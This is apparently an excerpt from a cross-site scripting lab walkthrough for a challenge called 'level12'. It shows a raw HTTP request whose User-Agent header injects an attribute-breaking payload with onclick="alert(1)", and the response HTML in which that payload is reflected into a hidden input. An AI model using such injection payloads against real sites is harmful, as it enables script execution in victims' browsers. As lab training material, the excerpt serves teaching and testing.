 1 GET /level12.php?keyword=good%20job! HTTP/1.1
2 Host: 10.1.1.7:88
3 user-agent: t_sort=2" onclick="alert(1)" type="text
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.1.1.7:88/level11.php
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
17 }
18 </script>
19 <title>
欢迎来到level12
</title>
20 </head>
21 <body>
22 <h1 align=center>
欢迎来到level12
</h1>
23 <h2 align=center>
没有找到和good job!相关的结果.
</h2>
<center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="" type="hidden">
28 <input name="t_ua"  value="t_sort=2" onclick="alert(1)" type="text" type="hidden">
29 </form>
30 </center>
<center>